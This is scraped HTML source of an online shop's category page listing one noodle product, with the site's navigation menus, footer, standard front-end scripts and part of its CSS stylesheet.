                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=137"><b>Men&#039;s Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=138">Belt</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=139">Wallet</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=140">Hats &amp; Caps</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=141">Ties &amp; Bow Ties</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=142">Gloves</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=277"><span>     Occasion  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=271"><b>Mother’s Day</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=275"><b>Father’s Day</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=276"><b>New Year</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=278"><b>Anniversary</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=279"><b>Pohela Boishakh</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=281"><b>Birthday</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=282"><b>Valentine Day</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=283"><b>X-mas Gift</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=15"><span>     Sports &amp; Outdoor  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=155"><b>Exercise &amp; Fitness</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=156">Treadmills</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=157">Dumbbells</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=158">Exercise Bikes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=159">Elliptical Trainers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=160">Boxing &amp; Martial Arts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=161">Racket Sports</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=162">Cycling</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=163">Golf</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=164">Skateboards</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=165"><b>Camping &amp; Hiking</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=166">Tents</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=167">Sleeping Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=168">Cooking Essentials</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=169">Hiking Backpacks</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=170">Fishing Tools</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=171">Water Sports</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=9"><span>     Tools &amp; Hardware  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=172"><b>Office Product</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=173">Pens &amp; Pencils</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=174">Paper</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=175">Colours &amp; Highlighters</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=176">Erasers &amp; Correction Fluid</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=177">Notebooks</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=178">Glue &amp; Tapes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=179">Files &amp; Folders</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=180">Cutting</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=181">Envelopes &amp; Stickers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=182">Toner &amp; Ink</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=13"><span>     Women&#039;s Fashion  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=48"><b>Women&#039;s Clothing</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=49">Dresses</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=50">Tops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=51">Pants</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=52">Skirts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=143">Saree</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=144">Shalwar Kameez</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=145">Kurtis</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=146">Jackets &amp; Coats</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=147">Night Wear</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=53"><b>Women’s Bags</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=54">Clutches</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=55">Top-Handle Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=56">Cross Body &amp; Shoulder Bags</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=57"><b>Women&#039;s Shoes</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=58">Flat Sandals</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=59">Heels</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=60">Flat Shoes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=61">Wedges</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=62">Flip Flops</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=148"><b>Women&#039;s Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=149">Jewelleries</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=150">Belts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=151">Watches</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=152">Eyeglasses</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=153">Scarves</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=154">Umbrellas</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                            </ul>

        </div>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>

    </div>


<!--____________________________________________________________________________________________________________
---------------------------------------Fulll content body start-------------------------------------------------
_-_-_-_-_-_-_-__-_-_-__-_-_-_-_-_-_-_-___-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-__-_-_-_-_-_-_-_-_-__-_-_-_-_-_---->

    <div class="col-sm-10 mid_body">
        <br>


        




<!--Breadcrumb start-->
<section class="container pl-2- pt-4 pb-0">
    <ol class="breadcrumb">
        <li class="breadcrumb-item"><a href="#">Home</a></li>
        <li class="breadcrumb-item active" aria-current="page">Noodles</li>
    </ol>
</section>
<!--Breadcrumb end-->


    

<!---Listing pag start--->

<section id="shop" class="container-fluid p-0">

    <div class="container pl-5 pr-5 pt-0 pb-0">
        <div class="row">
                <div class="wrap-shop-control">

                    <h3 class="text-info"><b>Noodles Product </b></h3>

                    <div class="wrap">

                        <div class="sort-item orderby ">
                            <h5> 1 Items </h5>
                        </div>

                      

                    </div>

                </div>
            </div>
                <br>
                <div class="row">

                                            <div class="col-md-3 re">
                        <div class="product-grid4">
                            <div class="product-image4">
                                <a href="https://www.tazabazar.com/product/details/23">
                                    <img class="pic-1" style="height: 245px" src="https://www.tazabazar.com/public/storage/products/March2021/54k8BkGZ2c4rSmokKRMs.jpg">
                                    <img class="pic-2" src="https://www.tazabazar.com/public/storage/products/March2021/54k8BkGZ2c4rSmokKRMs.jpg">
                                </a>
                   
                                <!--<span class="product-discount-label">-10%</span>-->
                            </div>
                            <div class="product-content">
                                <h3 class="title"><a href="https://www.tazabazar.com/product/details/23">Nestle Maggi 2-Minute N</a></h3>
                                <div class="price">
                                   BDT 69.00
                                </div>
                                <!--<a class="add-to-cart" href="">ADD TO CART</a>-->
                                                         <div class="text-center">
                                                 <a class="btn btn-success" href="https://www.tazabazar.com/product/details/23" data-tip="Quick View"><i class="fa fa-eye"></i> View Product</a>
                                              </div>
                            </div>
                        </div>
                    </div>








                                       

                


                </div>

    </div>

</section>




































<!-- Footer start -->
<section class="pb-0">
    <div class=" wrap-footer-content">
        <div class="wrap-function-info">
            <div class="container">
                <ul>
                    <li class="fc-info-item">
                        <i class="fa fa-truck" aria-hidden="true"></i>
                        <a href="https://www.tazabazar.com/shipinfo"> 
                        <div class="wrap-left-info">
                            <h4 class="fc-name">Shipping & Delivery</h4>
                            <p class="fc-desc" style="color:white">Shipping at low cost</p>
                        </div>
                        </a>

                    </li>
                    <li class="fc-info-item">
                        <i class="fa fa-recycle" aria-hidden="true"></i>
                         <a href="https://www.tazabazar.com/guarantee"> 
                            <div class="wrap-left-info">
                                <h4 class="fc-name">Guarantee</h4>
                                <p class="fc-desc" style="color:white">Can be returned within 7 days*</p>
                            </div>
                          </a>
                    </li>
                    <li class="fc-info-item">
                        <i class="fa fa-credit-card" aria-hidden="true"></i>
                        <a href="https://www.tazabazar.com/safepayment"> 
                            <div class="wrap-left-info">
                                <h4 class="fc-name">Safe Payment</h4>
                                <p class="fc-desc" style="color:white">Convenient Payment Methods</p>
                            </div>
                         </a>

                    </li>
                    <li class="fc-info-item">
                        <i class="fa fa-life-ring" aria-hidden="true"></i>
                            <a href="https://www.tazabazar.com/onliesupport"> 
                                <div class="wrap-left-info">
                                    <h4 class="fc-name">Online Suport</h4>
                                    <p class="fc-desc" style="color:white">We are here to help you</p>
                                </div>
                            </a>

                    </li>
                </ul>
            </div>
        </div>

    </div>
</section>

<footer class="footer">
    

    <div class="container bottom_border">
        <div class="row">
            <div class=" col-md-4 mt-3">
                <a href="index.html"><img src="https://www.tazabazar.com/public/assets/images/logo/tazabazar.png" width=""></a>

                <p class="mt-3 p-0">
                    We offer a hassle-free, easy and reliable shopping experience to our customers at better price.
                </p>

            </div>

            <div class=" col-md-2 ">
                <h5 class="headin5_amrc col_white_amrc pt2">Useful Menu</h5>
                <!--headin5_amrc-->
                <ul class="footer_ul_amrc">
                                            <li><a href="https://www.tazabazar.com/products?category_id=3">Groceries  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=5">Electronics  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=9">Tools &amp; Hardware  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=11">Cosmetics  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=12">Men&#039;s Fashion  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=13">Women&#039;s Fashion  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=14">Gift Items  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=15">Sports &amp; Outdoor  </a></li>
                                    </ul>
                <!--footer_ul_amrc ends here-->
            </div>
            <div class=" col-md-3 ">
                <h5 class="headin5_amrc col_white_amrc pt2">Customer Care</h5>
                <!--headin5_amrc-->
                <ul class="footer_ul_amrc">
                    <li><a href="https://www.tazabazar.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.tazabazar.com/terms-condition">Terms & Conditions</a></li>
                    <li><a href="https://www.tazabazar.com/help">Help Center</a></li>
                    <li><a href="https://www.tazabazar.com/how-to-buy">How to Buy</a></li>
                    <li><a href="https://www.tazabazar.com/info-account">Account Info</a></li>
                    <li><a href="https://www.tazabazar.com/delivery-info">Delivery Information</a></li>
                    
                    
                        
                    
                    <li><a href="https://www.tazabazar.com/login">Login</a></li>
                    <li><a href="https://www.tazabazar.com/register">Register</a></li>
                </ul>
                <!--footer_ul_amrc ends here-->
            </div>
            <div class="col-md-3">
                <h5 class="headin5_amrc col_white_amrc pt2">Contact Us</h5>
                <!--headin5_amrc-->
                <p class="mb10 white_amrc">House no 951, Road no 14, Avenue no 02,  Mirpur DOHS, Mirpur-12, Dhaka-1216, Bangladesh </p>
                <p class="white_amrc"><i class="fas fa-phone-alt"></i> <a href="tel:(+88) 01533418617">(+88) 01824 570690  </a></p>
                <p class="white_amrc"><i class="fa fa fa-envelope"></i><a href="mailto:support@tazabazar.com"> support@tazabazar.com</a></p>
            </div>

        </div>
    </div>


    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-xs-12">
                <ul class="social_footer_ul">
                    <li><a href="https://www.facebook.com/Taza-Bazar-102160734874799" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/tazabazar/?viewAsMember=true"><i class="fab fa-linkedin"></i></a></li>
                    <!--<li><a href="#"><i class="fab fa-instagram"></i></a></li>-->
                    <!--social_footer_ul ends here-->
                </ul>
            </div>

            <div class="col-sm-7 mt-3 col-xs-12 im">
                <img src="https://www.tazabazar.com/public/assets/images/logo/tranx.png" width="250px" height="55px" style="float: right" >
            </div>

        </div>
    </div>
    <br>
    <div class="container-fluid p-0" style="background-color: #02382a">
        <div class="container pt-3 pb-3 pl-0 pr-0">
            <p class="text-center" style="color: white">Copyright @2005  - <b>2026 </b> | <a href="https://tazabazar.com/" style="color: #ad3;">TazaBazar</a></p>
        </div>

    </div>

</footer>
<!-- Footer End -->




    </div>
    </div>
</div>

<!--____________________________________________________________________________________________________________
---------------------------------------Fulll content body end-------------------------------------------------
_-_-_-_-_-_-_-__-_-_-__-_-_-_-_-_-_-_-___-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-__-_-_-_-_-_-_-_-_-__-_-_-_-_-_---->



<!--- Said Fixt navbar End---->


















<!--scrollTop start -->
<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button">
    <!--<i class="fas fa-chevron-up"></i>-->
    <p class="m-0 p-0"><i class="fas fa-chevron-up"></i></p>
    <p class="m-0 p-0">Top</p>
</a>

<!-- scrollTop end-->


<!-- jQuery and Bootstrap and popper and elevate zoom and owl carousel -->
<script src="https://www.tazabazar.com/public/assets/plugin/js/jquery.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/bootstrap.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/popper.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/owl.carousel.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/jquery.star-rating-svg.js"></script>


<!--Custom jQuery -->
<script src="https://www.tazabazar.com/public/assets/plugin/js/custom.js"></script>

<script src="/livewire/livewire.js?id=936e5d0fb0b76b631ba7" data-turbo-eval="false" data-turbolinks-eval="false"></script><script data-turbo-eval="false" data-turbolinks-eval="false">if (window.livewire) {console.warn('Livewire: It looks like Livewire\'s @livewireScripts JavaScript assets have already been loaded. Make sure you aren\'t loading them twice.')}window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = '';window.livewire_token = 'ezj7av70ykW5Xwvk27qc3CFICuoBzeQuL7KKs38Z';/* Make sure Livewire loads first. */if (window.Alpine) {/* Defer showing the warning so it doesn't get buried under downstream errors. */document.addEventListener("DOMContentLoaded", function () {setTimeout(function() {console.warn("Livewire: It looks like AlpineJS has already been loaded. Make sure Livewire\'s scripts are loaded before Alpine.\n\n Reference docs for more info: http://laravel-livewire.com/docs/alpine-js")})});}/* Make Alpine wait until Livewire is finished rendering to do its thing. */window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};document.addEventListener("DOMContentLoaded", function () {window.livewire.start();});</script>

<script>
    (function (window, document) {
        var loader = function () {
            var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
            script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
            tag.parentNode.insertBefore(script, tag);
        };

        window.addEventListener ? window.addEventListener("load", loader, false) : window.attachEvent("onload", loader);
    })(window, document);
</script>

<script>
    //*-----------------------------------
    //      Product details elevateZoom start
    //------------------------------------*//

    $("#img_01").elevateZoom({scrollZoom : true});

    //*Product details end*//

    $(document).ready(function(){
        $('#qty_input').prop('disabled', true);
        $('#plus-btn').click(function(){
            $('#qty_input').val(parseInt($('#qty_input').val()) + 1 );
        });
        $('#minus-btn').click(function(){
            $('#qty_input').val(parseInt($('#qty_input').val()) - 1 );
            if ($('#qty_input').val() == 0) {
                $('#qty_input').val(1);
            }

        });
    });

    //*-----------------------------------
    //      Product details nav-tab start
    //------------------------------------*//
    $(".my-rating").starRating({
        initialRating: 4,
        strokeColor: '#894A00',
        strokeWidth: 10,
        starSize: 25
    });

</script>


</body>
</html>









































































--- FILE ---
content_type: text/css
request_url: https://www.tazabazar.com/public/assets/plugin/css/style.css
body_size: 55284
content:
/**font-family: 'Roboto', sans-serif;**/
/*@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');*/

/**font-family: 'Poppins', sans-serif;**/
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');

*{
    box-sizing: border-box;
}

body{
    background-color: whitesmoke;
    font-family: 'Poppins', sans-serif;
    zoom: 85% !important;
}


/*p,a,span{*/
/*    font-family: 'Poppins', sans-serif;*/
/*}*/

/*h1, h2, h3, h4, h5, h6{*/
/*    font-family: 'Roboto', sans-serif;*/
/*}*/


section{
    padding-top: 25px;
}





/***----------------------
        Top bar start
--------------------------*/

#nav_bottom{
    position: relative;
}


.top_bar {
    width: 100%;
    min-height: 30px;
    color: #fff;
    background: #02382a;
    
}





#left li a{
    color: yellow;

}
.top_bar .naver-top #left li a{
    font-size:13px;
}
.top_bar .naver-top #left li{
    margin-left: 25px;
    float: left;
    list-style-type: none;
}
.top_bar .naver-top #right{
    float: right;
    margin-right: 25px;
}
.naver-top #right li a{
    color: #fff;
    font-size: 13px;
}
.naver-top ul{
    margin: 0;
    padding: 0;
}

.naver-top #right li{
    float: left;
    margin-left: 25px;
    list-style-type: none;
    text-transform: uppercase;
}
.naver-top #left li:hover a,
.naver-top #right li:hover a{
    color: white;
    font-size: 15px;
}

.fa-cart-plus{
    font-size: 30px;
}
/*Top bar*/






/***----------------------
    Mid bar start
--------------------------*/

.mid-bar{
    padding-top: 10px;
}

.logo img{
    width: 100%;

}

.input-group-btn{
    float: left;
}
.input-group{
    width: 100%;
    background-color: #009504;
    border-radius:10px;
    padding: 2px;
}
.input-group input{
    border-radius: 10px 0px 0px 10px;
}
.input-group .btn{
    border-radius: 10px;
    /*border:1px solid #ced4da;*/
    background-color: #009504;
    color: white;
}

.input-group-btn:hover .dropdown-menu{
    display: block;
}
#all_category{
    border: 1px solid #009504;
    border-left: none;
    border-radius: 0px 10px 10px 0px;
    background-color: whitesmoke;
}
.form-control{
    border: 1px solid #179669;

}
.fa-user{
    font-size: 20px;
    color: #00816A;
    margin-right: 5px;
}
.bi-cart3{
    width: 100%;
    height: 60%;
    color: #00816A;
}
.bi-person{
    width: 100%;
    height: 85%;
    color: #00816A;
}
.a{
    color: black;
    text-decoration: none;
}


.log-for li{
    float:left;
    list-style:none;
    margin:0;
    padding:0;
}
.log-for .icon {
    display: none;
}

#slider{
    margin-left: 20px;
    margin-right:20px;
    padding-top: 40px !important;
}
.mob-block{
    display:none;
}
@media screen and (max-width: 600px) {
    /*.log-for div:not(:last-child) {display: none;}*/ /*Block for new design input*/
    .mob-none  {display: none;}
    .mob-block {display:none;}
    .mob-img {width: 145px !important; padding-top: 4%;
    }
    .log-for div.icon {
        float: right;
        display: block;
    }
    .log-for.responsive {position: relative;}
    .log-for.responsive .icon {
        position: absolute;
        right: 0;
        top: 0;
    }
    .log-for.responsive div {
        float: none;
        display: block;
        text-align: left;
    }
    
    .midfirst{ display: none; }/* hide it elsewhere */
    
    #slider{
        margin-left: 0px;
        margin-right:0px;
        padding-top: 0px !important;
    }
    
    
    
   
}




#top-right-phon li{
    float: right;
    list-style: none;
    font-size: 14px;
    margin: 0px;
    padding: 0px 0px 5px 0px;
}

#top-right-phon li a{
    padding-right: 10px;
    color: #222;
    font-weight: 600;
    transition: all linear .3s;

}
#top-right-phon li a:hover{
    color: #009504;
}
/** Mid bar end**/










/**---------------------------
     said nav bar start
---------------------------**/


.nav-full .nav-inear .drop-nav a{
    font-size: 20px;
    padding: 0%;
}
/*nav .nav-full, .nav-ineapadint {*/
/*padding: 0px;*/
/*}*/
.midmain{
    margin: 0px;
    padding: 0;
    margin-top: 9%;

    /*margin-top:135px ;*/
}
.midmain .midfirst{
    position: fixed;
    z-index: 2;
    padding: 0;
}
.midfirst{
    background-color: #009504;
}
.midmain .mid_body{
    margin-left:16%;
    padding: 0px;
}

@media screen and (max-width: 600px) {
   .midmain .mid_body{
        margin-left:0%;
    
    }
}



/** Side nav bar ***/






/***----------------------
    Main Nav bar start
--------------------------*/
.navbar-r{
    transition:500ms ease;
    /*background:transparent;*/
    background-color: #FFFFFF;
    color: black;
    margin-top: 5px;
    top: 25px;

    padding-bottom: 5px;
}
.navbar-r.scrolled{
    background:whitesmoke;
    top:0;
    margin-top:0px;
    /*min-height: 100px;*/
    /*position: relative;*/
}

#bottom-bar{
    background-color: #03612C;
    margin: 0;
    padding: 0;

}

#main-h{
    padding-left: 9px;
}


.topnav {
    overflow: hidden;
    background-color: #03612C;
}

.topnav a {
    float: left;
    display: block;
